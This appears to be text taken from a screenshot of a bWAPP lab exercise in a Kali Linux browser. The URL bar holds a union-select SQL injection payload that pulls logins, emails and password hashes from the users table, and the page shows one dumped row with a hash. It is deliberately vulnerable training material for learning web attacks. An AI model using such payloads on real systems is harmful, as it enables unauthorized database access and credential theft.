 bWAPP - SQL Injection
192.168.122.129/bWAPP/sqli_2.php?movie=1337 union select 1,login,3,email,password,6,7 from users#&action=g
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
A.I.M. 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link